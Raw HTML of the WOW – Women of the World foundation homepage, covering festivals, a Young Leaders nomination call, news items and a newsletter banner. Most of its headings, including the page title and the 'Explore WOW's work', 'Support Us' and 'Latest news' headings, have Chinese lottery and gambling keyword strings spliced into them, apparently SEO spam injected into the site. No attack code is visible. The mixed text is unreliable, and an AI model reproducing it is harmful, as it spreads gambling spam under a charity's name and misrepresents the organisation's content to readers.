class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M45.941 39.434c6.279-3.676 10.494-10.48 10.494-18.266C56.435 9.478 46.932 0 35.21 0 23.488 0 13.986 9.477 13.986 21.168c0 7.715 4.139 14.467 10.323 18.166C13.584 43.578 6 54.02 6 66.228A3.778 3.778 0 0 0 9.783 70a3.778 3.778 0 0 0 3.782-3.772C13.565 54.42 23.162 44.85 35 44.85s21.435 9.571 21.435 21.378A3.778 3.778 0 0 0 60.217 70 3.778 3.778 0 0 0 64 66.228c0-12.113-7.466-22.487-18.059-26.793Zm2.929-18.266c0 7.523-6.116 13.622-13.66 13.622-7.544 0-13.66-6.099-13.66-13.622 0-7.524 6.116-13.623 13.66-13.623 7.544 0 13.66 6.099 13.66 13.623Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span><span class="o-nav__text">Explore WOW 365</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="https://shop.thewowfoundation.com/"><span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M19.61 21.667v-5.834C19.61 7.09 26.82 0 35.713 0s16.1 7.089 16.1 15.833v5.834h4.937c4.398 0 8.065 3.308 8.443 7.617l2.776 31.667C68.395 65.818 64.493 70 59.525 70h-48.05c-4.968 0-8.87-4.182-8.443-9.05l2.776-31.666c.378-4.309 4.045-7.617 8.443-7.617h5.36Zm6.78-5.834c0-5.062 4.174-9.166 9.322-9.166 5.148 0 9.321 4.104 9.321 9.166v5.834H26.39v-5.834Zm-6.78 12.5V37.5c0 1.841 1.518 3.333 3.39 3.333 1.873 0 3.39-1.492 3.39-3.333v-9.167h18.643V37.5c0 1.841 1.518 3.333 3.39 3.333s3.39-1.492 3.39-3.333v-9.167h4.936c.88 0 1.613.662 1.689 1.524l2.776 31.666c.085.974-.695 1.81-1.689 1.81h-48.05c-.994 0-1.774-.836-1.689-1.81l2.776-31.666a1.684 1.684 0 0 1 1.689-1.524h5.36Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span><span class="o-nav__text">WOW Shop</span></a></li><li class="o-nav__item"><a class="o-button o-button--small h-hide-phone--gt" href="index-4.html">
					Become a member

					<span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#icon-chevron-right)"><path fill-rule="evenodd" d="M13.646 9.111a2.121 2.121 0 0 1 0-3.048l5.689-5.48a2.07 2.07 0 0 1 2.878 0l34.141 32.893.07.07a2.121 2.121 0 0 1-.07 2.978l-34.14 32.894a2.07 2.07 0 0 1-2.88 0l-5.688-5.481a2.121 2.121 0 0 1 0-3.048L40.516 35 13.646 9.111Z" clip-rule="evenodd"/></g><defs><clipPath id="icon-chevron-right"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></li></ul></nav></dialog><main
						class="c-site-main o-page-grid  o-grid o-grid--flush"
						role="main"
						id="site-main"
						tabindex="-1"
					><div class="o-page-grid__header" id="page-header"><header class="c-page-header c-page-header--variant-a" data-theme=""><div class="c-page-header__inner o-grid"><div class="c-page-header__main"><div class="c-page-header__textual"><h1 class="c-page-header__title">168体彩查询®-官方幸运飞开艇(开采网历史记录)+幸运168官方飞艇官方结果直播_历史号码数据 Everyone deserves equality</h1><span class="c-page-header__posttitle o-text"><p>WOW - Women of the World is a global alliance of partners, driving an equal and inclusive future for women, girls and non-binary people.</p></span></div><div class="c-page-header__meta"><div class="c-page-header__actions"><a href="index-7.html" class="o-button o-button--small">
									Find out more

																			<span class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#icon-chevron-right)"><path fill-rule="evenodd" d="M13.646 9.111a2.121 2.121 0 0 1 0-3.048l5.689-5.48a2.07 2.07 0 0 1 2.878 0l34.141 32.893.07.07a2.121 2.121 0 0 1-.07 2.978l-34.14 32.894a2.07 2.07 0 0 1-2.88 0l-5.688-5.481a2.121 2.121 0 0 1 0-3.048L40.516 35 13.646 9.111Z" clip-rule="evenodd"/></g><defs><clipPath id="icon-chevron-right"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></div></div></div><div class="c-page-header__media"><picture class="o-image o-image--picture"><source srcset="https://wow-found.transforms.svdcdn.com/production/WOW-highlights/Young-Brazilian-FAYB-participants-in-North-East-to-Brazil-panel-at-WOW-North-East-WOW_Saturday-69.jpg?w=600&amp;h=258&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=8107c4064124a06ceeb837cb93d44e0c 600w, https://wow-found.transforms.svdcdn.com/production/WOW-highlights/Young-Brazilian-FAYB-participants-in-North-East-to-Brazil-panel-at-WOW-North-East-WOW_Saturday-69.jpg?w=900&amp;h=386&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=48a9b0d37293871a8d02bd2c70fa8360 900w, https://wow-found.transforms.svdcdn.com/production/WOW-highlights/Young-Brazilian-FAYB-participants-in-North-East-to-Brazil-panel-at-WOW-North-East-WOW_Saturday-69.jpg?w=1200&amp;h=515&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=2ca8eec9e2e8594a35deacba51147f20 1200w, https://wow-found.transforms.svdcdn.com/production/WOW-highlights/Young-Brazilian-FAYB-participants-in-North-East-to-Brazil-panel-at-WOW-North-East-WOW_Saturday-69.jpg?w=1600&amp;h=686&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=b69fcc16c71cc0a60da53ab36dcf9e11 1600w, https://wow-found.transforms.svdcdn.com/production/WOW-highlights/Young-Brazilian-FAYB-participants-in-North-East-to-Brazil-panel-at-WOW-North-East-WOW_Saturday-69.jpg?w=2000&amp;h=858&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=7216b0dff5fa94d8041934844587891f 2000w" width="1600" height="686" media="(min-width: 700px)"><img class="o-image__img" src="jpg/young-brazilian-fayb-participants-in-north-east-to-brazil-panel-at-wow-north-east-wow_saturday-691a3a.jpg?w=600&amp;h=600&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=7b3ee86e67727254a135fffebf3bc6c2" srcset="https://wow-found.transforms.svdcdn.com/production/WOW-highlights/Young-Brazilian-FAYB-participants-in-North-East-to-Brazil-panel-at-WOW-North-East-WOW_Saturday-69.jpg?w=400&amp;h=400&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=fa8ab3307ab29f90bd40ea932018a089 400w, https://wow-found.transforms.svdcdn.com/production/WOW-highlights/Young-Brazilian-FAYB-participants-in-North-East-to-Brazil-panel-at-WOW-North-East-WOW_Saturday-69.jpg?w=800&amp;h=800&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=0cd7079b2fd2cb530500b7dd7de166c0 800w, https://wow-found.transforms.svdcdn.com/production/WOW-highlights/Young-Brazilian-FAYB-participants-in-North-East-to-Brazil-panel-at-WOW-North-East-WOW_Saturday-69.jpg?w=1200&amp;h=1200&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=6e5101694cf41c2e996966c00cb7af18 1200w, https://wow-found.transforms.svdcdn.com/production/WOW-highlights/Young-Brazilian-FAYB-participants-in-North-East-to-Brazil-panel-at-WOW-North-East-WOW_Saturday-69.jpg?w=1800&amp;h=1800&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=b262a912f2d866b8bb19ebc466675630 1800w" width="600" height="600" alt="Three smiling women hold protest signs indoors. Signs read &quot;My Body My Choice&quot; and &quot;People Are Talking About You. Let Them!&quot; The atmosphere is empowering." loading="lazy"></picture></div></div></header></div><div class="o-page-grid__menu" id="page-menu"></div><aside class="o-page-grid__sidebar "></aside><div class="o-page-grid__content" id="page-content"><section class="o-grid o-grid--content-block"><div  id="block-38852" class="o-block o-grid__item o-grid__item--full o-block--row-2" data-block='[]'><div class="c-media-text-block o-grid c-media-text-block--left" data-theme="lilac"><div class="c-media-text-block__inner o-grid__item o-grid o-grid--contained"><div class="c-media-text-block__group-text"><h2 class="c-media-text-block__heading">168网开奖查询记录结果-历史查询®幸运168官方飞艇结果体彩  Nominate an amazing young activist</h2><div class="o-text"><p>As we celebrate WOW’s 15th Anniversary, for the first time ever we've launched an open call for nominations of girls and young women and non-binary people to join the next WOW Young Leaders Directory.</p><p>Applications are open until 30 November to join 2026's cohort of inspirational changemakers.</p></div><div class="c-media-text-block__actions"><a class="c-link" href="index-9.html">								Find out more
							</a></div></div><div class="c-media-text-block__group-media"><div class="o-image"><img class="o-image__img" src="jpg/young-person-at-wow-logan-in-australia7ca7.jpg?w=680&amp;h=408&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1754062752&amp;s=8a154b02be57b1c2716fa22d81b5c88c" srcset="https://wow-found.transforms.svdcdn.com/production/WOW-around-the-world/WOW-Australia/Young-person-at-WOW-Logan-in-Australia.jpg?w=680&amp;h=408&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1754062752&amp;s=8a154b02be57b1c2716fa22d81b5c88c 680w, https://wow-found.transforms.svdcdn.com/production/WOW-around-the-world/WOW-Australia/Young-person-at-WOW-Logan-in-Australia.jpg?w=1000&amp;h=600&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1754062752&amp;s=d3bcd41469c8d56bbfbf4b028893a4bd 1000w" width="680" height="408" alt="" sizes="100vw, (min-width: 661px) 50vw" loading="lazy" style="--object-position: 50% 50%;"></div></div></div></div></div><div  id="block-42794" class="o-block o-grid__item 	
			h-colstart--1 h-colend--13 h-phone-colstart--1 h-phone-colend--13 has-h-col
	 o-block--row-3" data-block='["imageText"]'><v-video
	video-id="VEbi_-k6Z14"
	vendor="youtube"
	title="15 years of WOW - Women of the World"
	:required-cookie-categories="[&quot;analytics&quot;,&quot;marketing&quot;]"
	style="--aspect-ratio: 1.7699115044248; --fallback-ratio: 0.565"
><template v-slot:poster><img class="c-video__image" src="jpg/jude-kelly-at-wow-london-2023376e.jpg?w=900&amp;h=508&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763556219&amp;s=063c3b817180feed4ff7c510ef8a5778" alt=""></template><template v-slot:button><span class="icon o-button__icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M7 6.117c0-5.724 3.871-7.803 8.661-4.635l43.26 28.608c4.102 2.713 4.109 7.106 0 9.823l-43.26 28.609C10.878 71.684 7 69.603 7 63.887V6.117Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></template></v-video></div><div  id="block-42841" class="o-block o-grid__item o-grid__item--full o-block--row-4" data-block='["video"]'><div class="c-feature" data-theme="purple"><div class="c-feature__inner"><div class="c-feature__media"><picture class="o-image o-image--picture"><source srcset="https://wow-found.transforms.svdcdn.com/production/WOW-highlights/WOW-Rio-Warm-Ups-2024.jpg?w=700&amp;h=394&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763544034&amp;s=66da473cc66bca35991b5706f71b289c 700w, https://wow-found.transforms.svdcdn.com/production/WOW-highlights/WOW-Rio-Warm-Ups-2024.jpg?w=1000&amp;h=563&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763544034&amp;s=683e12f56c1006dbf8f68643f7059cbe 1000w" width="1540" height="866" media="(min-width: 700px)" sizes="100vw, (min-width: 661px) 50vw"><source srcset="https://wow-found.transforms.svdcdn.com/production/WOW-highlights/WOW-Rio-Warm-Ups-2024.jpg?w=1000&amp;h=410&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763544034&amp;s=66a2225e0d87d840d6736397501e6e2b 1000w, https://wow-found.transforms.svdcdn.com/production/WOW-highlights/WOW-Rio-Warm-Ups-2024.jpg?w=1400&amp;h=573&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763544034&amp;s=2e87022e6e5aba569b410b4f4d15941d 1400w, https://wow-found.transforms.svdcdn.com/production/WOW-highlights/WOW-Rio-Warm-Ups-2024.jpg?w=1600&amp;h=655&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763544034&amp;s=52a4be53ac73f16ef3f1c91b387eefa3 1600w" width="1540" height="630" media="(min-width: 1000px)" sizes="100vw, (min-width: 661px) 50vw"><img class="o-image__img" src="jpg/wow-rio-warm-ups-2024d74f.jpg?w=640&amp;h=640&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763544034&amp;s=402d44f4c19d9b07e68470ed6cd7763a" srcset="https://wow-found.transforms.svdcdn.com/production/WOW-highlights/WOW-Rio-Warm-Ups-2024.jpg?w=680&amp;h=680&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763544034&amp;s=bc4e1cb6b0d56f8cadd021f1df6474c9 680w, https://wow-found.transforms.svdcdn.com/production/WOW-highlights/WOW-Rio-Warm-Ups-2024.jpg?w=1000&amp;h=1000&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763544034&amp;s=e0c1a35bb929e512fe54ea747367fd50 1000w" width="640" height="640" alt="A woman speaks on stage at the WOW Festival Mulheres do Mundo in Rio. Bright decor, musical instruments, and an engaged audience set an inspiring scene." sizes="100vw, (min-width: 661px) 50vw" loading="lazy"></picture></div><div class="c-feature__main"><h2 class="c-feature__heading">WOW takes place across the world</h2><div class="c-feature__text"><div class="o-text"><p>To date, WOW has worked with 33 partners across the globe to present more than 150 festivals and events in 71 places across six continents, with over 5.3 million people taking part. </p></div></div><div class="c-feature__actions"><a class="o-button o-button--small" href="index-10.html">									Find a WOW near you

									<span class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#icon-chevron-right)"><path fill-rule="evenodd" d="M13.646 9.111a2.121 2.121 0 0 1 0-3.048l5.689-5.48a2.07 2.07 0 0 1 2.878 0l34.141 32.893.07.07a2.121 2.121 0 0 1-.07 2.978l-34.14 32.894a2.07 2.07 0 0 1-2.88 0l-5.688-5.481a2.121 2.121 0 0 1 0-3.048L40.516 35 13.646 9.111Z" clip-rule="evenodd"/></g><defs><clipPath id="icon-chevron-right"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></div></div></div></div></div><div  id="block-42809" class="o-grid__item--full o-block--row-5" data-block='["feature"]'><section class="o-grid " id=""><div class="o-grid__item has-h-col o-block"><div class="o-block__header"><h2 class="o-block__heading">168(中国体彩网)开奖历史号码记录®幸运168官方飞艇结果体彩查询网_幸运体彩号码记录查询- 极速号码福彩168飞行艇网站 Explore WOW&#039;s work</h2></div><ol class="o-grid o-grid--contained o-grid--cards o-list"><li class="o-grid__item 	
			h-colstart--1 h-colend--7 h-phone-colstart--1 h-phone-colend--13 has-h-col
	"><div
	class="c-media c-media--block-link  is-clickable"
	@click="goToUrl('index-5.html', $event)"><div class="c-media__image"><div class="o-image"><img class="o-image__img" src="jpg/wow-athens-202371c1.jpg?w=540&amp;h=334&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763551266&amp;s=de8413535d01fee347d13b5ba8239ff4" width="540" height="334" alt="A musician performs on a dimly lit stage with a keyboard, set against a vibrant &quot;WOW Women of the World Festival&quot; backdrop in cosmic colours." loading="lazy" style="--object-position: 50% 50%;"></div></div><div class="c-media__body"><h3 class="c-media__title">What&#039;s on 幸运168官方飞艇结果体彩查询</h3><div class="c-media__summary o-text ">
					WOW Festivals and events take place all year-round. Discover what&#039;s coming up soon.
				</div><div class="c-media__footer"><div class="c-media__actions"><a href="index-5.html" class="o-button o-button--small">
									Find out more

																			<span class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#icon-chevron-right)"><path fill-rule="evenodd" d="M13.646 9.111a2.121 2.121 0 0 1 0-3.048l5.689-5.48a2.07 2.07 0 0 1 2.878 0l34.141 32.893.07.07a2.121 2.121 0 0 1-.07 2.978l-34.14 32.894a2.07 2.07 0 0 1-2.88 0l-5.688-5.481a2.121 2.121 0 0 1 0-3.048L40.516 35 13.646 9.111Z" clip-rule="evenodd"/></g><defs><clipPath id="icon-chevron-right"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></div></div></div></div></li><li class="o-grid__item 	
			h-colstart--7 h-colend--13 h-phone-colstart--1 h-phone-colend--13 has-h-col
	"><div
	class="c-media c-media--block-link  is-clickable"
	@click="goToUrl('index-6.html', $event)"><div class="c-media__image"><div class="o-image"><img class="o-image__img" src="jpg/wowsers-at-wow-istanbul_2025-07-29-115405_uhqf35a5.jpg?w=540&amp;h=334&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763558966&amp;s=856e6599007514f05b92a8ed6f28374c" width="540" height="334" alt="A group of young individuals standing confidently with crossed arms in front of a large, colourful &quot;WOW Dünya Kadınlar Festivali İstanbul&quot; banner" loading="lazy" style="--object-position: 50% 50%;"></div></div><div class="c-media__body"><h3 class="c-media__title">Our Projects</h3><div class="c-media__summary o-text ">
					Find out more about WOW&#039;s creative projects, work with young people and more.
				</div><div class="c-media__footer"><div class="c-media__actions"><a href="index-6.html" class="o-button o-button--small">
									Find out more

																			<span class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#icon-chevron-right)"><path fill-rule="evenodd" d="M13.646 9.111a2.121 2.121 0 0 1 0-3.048l5.689-5.48a2.07 2.07 0 0 1 2.878 0l34.141 32.893.07.07a2.121 2.121 0 0 1-.07 2.978l-34.14 32.894a2.07 2.07 0 0 1-2.88 0l-5.688-5.481a2.121 2.121 0 0 1 0-3.048L40.516 35 13.646 9.111Z" clip-rule="evenodd"/></g><defs><clipPath id="icon-chevron-right"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></div></div></div></div></li><li class="o-grid__item 	
			h-colstart--1 h-colend--7 h-phone-colstart--1 h-phone-colend--13 has-h-col
	"><div
	class="c-media c-media--block-link  is-clickable"
	@click="goToUrl('index-7.html', $event)"><div class="c-media__image"><div class="o-image"><img class="o-image__img" src="jpg/jude-kelly-and-angela-davis-at-wow-london-2019-photo-by-alice-boagey46fa.jpg?w=540&amp;h=334&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1756901035&amp;s=1da2a1dc1d404461d7eca0ec5aa0e936" width="540" height="334" alt="Two women are seated on stage in conversation. One wears a blue blazer, the other a yellow scarf. Both appear engaged, with a warm atmosphere." loading="lazy" style="--object-position: 50% 50%;"></div></div><div class="c-media__body"><h3 class="c-media__title">Our mission</h3><div class="c-media__summary o-text ">
					WOW&#039;s believe creativity is a transformative tool for sparking joy and moving towards a gender equal world.
				</div><div class="c-media__footer"><div class="c-media__actions"><a href="index-7.html" class="o-button o-button--small">
									Read now

																			<span class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#icon-chevron-right)"><path fill-rule="evenodd" d="M13.646 9.111a2.121 2.121 0 0 1 0-3.048l5.689-5.48a2.07 2.07 0 0 1 2.878 0l34.141 32.893.07.07a2.121 2.121 0 0 1-.07 2.978l-34.14 32.894a2.07 2.07 0 0 1-2.88 0l-5.688-5.481a2.121 2.121 0 0 1 0-3.048L40.516 35 13.646 9.111Z" clip-rule="evenodd"/></g><defs><clipPath id="icon-chevron-right"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></div></div></div></div></li><li class="o-grid__item 	
			h-colstart--7 h-colend--13 h-phone-colstart--1 h-phone-colend--13 has-h-col
	"><div
	class="c-media c-media--block-link  is-clickable"
	@click="goToUrl('index-8.html', $event)"><div class="c-media__image"><div class="o-image"><img class="o-image__img" src="jpg/young-people-at-wow-day-of-the-girl-2024b4f7.jpg?w=540&amp;h=334&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763558739&amp;s=34c18188b1b55c4fd4f8d1c71f12da16" width="540" height="334" alt="Four women wearing dark blue hijabs and uniforms laugh joyfully together indoors." loading="lazy" style="--object-position: 50% 50%;"></div></div><div class="c-media__body"><h3 class="c-media__title">Support Us 幸运飞行艇168官方直播</h3><div class="c-media__summary o-text ">
					WOW&#039;s work depends on the generosity of our supporters and committed individuals. We couldn’t do it without you.
				</div><div class="c-media__footer"><div class="c-media__actions"><a href="index-8.html" class="o-button o-button--small">
									Get involved

																			<span class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#icon-chevron-right)"><path fill-rule="evenodd" d="M13.646 9.111a2.121 2.121 0 0 1 0-3.048l5.689-5.48a2.07 2.07 0 0 1 2.878 0l34.141 32.893.07.07a2.121 2.121 0 0 1-.07 2.978l-34.14 32.894a2.07 2.07 0 0 1-2.88 0l-5.688-5.481a2.121 2.121 0 0 1 0-3.048L40.516 35 13.646 9.111Z" clip-rule="evenodd"/></g><defs><clipPath id="icon-chevron-right"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></div></div></div></div></li></ol></div></section></div><section class="o-grid o-grid__item o-grid__item--full" id="block-30233"><div class="o-grid__item has-h-col o-block"><div class="o-block__header"><h2 class="o-block__heading">Latest news 168期体彩飞艇官网历史记录结果数据</h2></div><ol class="o-grid o-grid--contained o-grid--cards o-list"><li class="o-grid__item h-colspan--321"><div
	class="c-media c-media--variant-j  is-clickable"
	@click="goToUrl('index-11.html', $event)"><div class="c-media__image"><div class="o-image"><img class="o-image__img" src="jpg/smilingboys_webres-34-1-1cdd2.jpg?w=600&amp;h=338&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1762181675&amp;s=ecd8819d41b02e206fa0f057502455c5" width="600" height="338" alt="A young man stands by a wall of photos taken by Kay Rufai as part of his Smiling Boys Project. They are all photos of Black school boys smiling." loading="lazy" style="--object-position: 50% 50%;"></div></div><div class="c-media__body"><h3 class="c-media__title">WOW launches new partnership with Equimundo</h3><div class="c-media__footer"><div class="c-media__actions"><a href="index-11.html" class="c-link">
									More info

																	</a></div></div></div></div></li><li class="o-grid__item h-colspan--321"><div
	class="c-media c-media--variant-j  is-clickable"
	@click="goToUrl('index-12.html', $event)"><div class="c-media__image"><div class="o-image"><img class="o-image__img" src="jpg/jordan-stephens-and-miquita-oliver-at-wow-manchester-by-chris-payne9cfd.jpg?w=600&amp;h=338&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1763556907&amp;s=4f666bcb9cd959753db75d7d0293d62b" width="600" height="338" alt="Two people sit on stage under blue lighting, holding microphones. Singer, Jordan Stephens is on the left, in a cap and blue outfit and appears to be laughing. The atmosphere is lively." loading="lazy" style="--object-position: 50% 50%;"></div></div><div class="c-media__body"><h3 class="c-media__title">Asim Chaudhry, Jameela Jamil and Big Zuu join WOW line-up</h3><div class="c-media__footer"><div class="c-media__actions"><a href="index-12.html" class="c-link">
									More info

																	</a></div></div></div></div></li><li class="o-grid__item h-colspan--321"><div
	class="c-media c-media--variant-j  is-clickable"
	@click="goToUrl('index-13.html', $event)"><div class="c-media__image"><div class="o-image"><img class="o-image__img" src="jpg/girls-theys-and-slays-performing-in-the-opening-session-at-wow-north-east-wow_saturday-11019f.jpg?w=600&amp;h=338&amp;q=100&amp;auto=format&amp;fit=crop&amp;dm=1761931976&amp;s=1d8f350cbbbe7f28b6f24e1b94e5e0d4" width="600" height="338" alt="" loading="lazy" style="--object-position: 50% 50%;"></div></div><div class="c-media__body"><h3 class="c-media__title">Nominations open for The Hope Brigade in the North East</h3><div class="c-media__footer"><div class="c-media__actions"><a href="index-13.html" class="c-link">
									More info

																	</a></div></div></div></div></li></ol></div></section><div  id="block-30303" class="o-block o-banner o-grid__item o-block--row-7" data-block='["feed"]'><div  id="banner-41538" class="c-banner" data-theme="pink-dark"><div class="c-banner__main"><h2 class="c-banner__title">Join 168历史查询® 开奖查询网-幸运168官方飞艇结果体彩 the movement</h2><div class="c-banner__text"><p>Subscribe to WOW's newsletter to stay up to date with all the latest news from WOWs across the world.</p></div><div class="c-banner__actions"><a class="o-button o-button--small" href="index-14.html" data-sc-gtm-category="Banner" data-sc-gtm-action="https://thewowfoundation.com/newsletter" data-sc-gtm-label="Join the movement" data-sc-gtm-value=""><span>Sign up</span><span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#icon-chevron-right)"><path fill-rule="evenodd" d="M13.646 9.111a2.121 2.121 0 0 1 0-3.048l5.689-5.48a2.07 2.07 0 0 1 2.878 0l34.141 32.893.07.07a2.121 2.121 0 0 1-.07 2.978l-34.14 32.894a2.07 2.07 0 0 1-2.88 0l-5.688-5.481a2.121 2.121 0 0 1 0-3.048L40.516 35 13.646 9.111Z" clip-rule="evenodd"/></g><defs><clipPath id="icon-chevron-right"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></div></div><div class="c-banner__shapes"></div></div></div></section></div><aside class="o-page-grid__sidebar " id="page-sidebar"></aside><div class="o-page-grid__footer" id="page-footer"></div></main><footer class="c-site-footer h-margin-top-m" data-theme="purple-light"><div class="c-site-footer__main o-grid"><div class="c-site-footer__main-inner"><nav class="c-site-footer__nav"><div class="c-site-footer__nav-group o-nav"><ul class="o-nav__list"><li class="o-nav__item"><a class="o-nav__link" href="index-14.html"><span class="o-nav__text">Newsletter</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-15.html"><span class="o-nav__text">Contact</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-16.html"><span class="o-nav__text">News</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-17.html"><span class="o-nav__text">Jobs</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-18.html"><span class="o-nav__text">Press</span></a></li></ul></div><div class="c-site-footer__nav-group o-nav"><ul class="o-nav__list"><li class="o-nav__item"><a class="o-nav__link" href="index-19.html"><span class="o-nav__text">Safeguarding</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-20.html"><span class="o-nav__text">Code of Conduct</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-21.html"><span class="o-nav__text">Cookies</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-22.html"><span class="o-nav__text">Privacy Policy</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-23.html"><span class="o-nav__text">Site Map</span></a></li></ul></div></nav><div class="c-site-footer__group-a"><div class="c-site-footer__social"><span class="c-site-footer__subheading">Follow us</span><nav class="c-site-social " aria-label="Social Media Links"><ul class="c-site-social__list"><li class="c-site-social__item"><a class="c-site-social__link" href="https://www.instagram.com/wowglobal/" rel="noreferrer"><span class="h-accessibility">Instagram</span><span class="c-site-social__icon icon i-social" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M35 15c-5.432 0-6.113.023-8.246.12-2.129.097-3.583.436-4.855.93a9.802 9.802 0 0 0-3.542 2.307 9.802 9.802 0 0 0-2.307 3.542c-.494 1.272-.833 2.726-.93 4.855C15.023 28.887 15 29.568 15 35s.023 6.113.12 8.246c.097 2.129.436 3.583.93 4.855a9.802 9.802 0 0 0 2.307 3.542 9.804 9.804 0 0 0 3.542 2.307c1.272.494 2.726.833 4.855.93 2.133.097 2.814.12 8.246.12s6.113-.023 8.246-.12c2.129-.097 3.583-.436 4.855-.93a9.804 9.804 0 0 0 3.542-2.307 9.804 9.804 0 0 0 2.307-3.542c.494-1.272.833-2.726.93-4.855.097-2.133.12-2.814.12-8.246s-.023-6.113-.12-8.246c-.097-2.129-.436-3.583-.93-4.855a9.804 9.804 0 0 0-2.307-3.542 9.802 9.802 0 0 0-3.542-2.307c-1.272-.494-2.726-.833-4.855-.93C41.113 15.023 40.432 15 35 15Zm0 3.604c5.34 0 5.973.02 8.082.116 1.95.09 3.009.415 3.713.689.934.363 1.6.796 2.3 1.496.7.7 1.133 1.366 1.496 2.3.274.704.6 1.763.689 3.713.096 2.11.116 2.742.116 8.082 0 5.34-.02 5.973-.116 8.082-.09 1.95-.415 3.009-.689 3.713-.363.934-.796 1.6-1.496 2.3-.7.7-1.366 1.133-2.3 1.496-.704.274-1.763.6-3.713.689-2.109.096-2.741.116-8.082.116-5.34 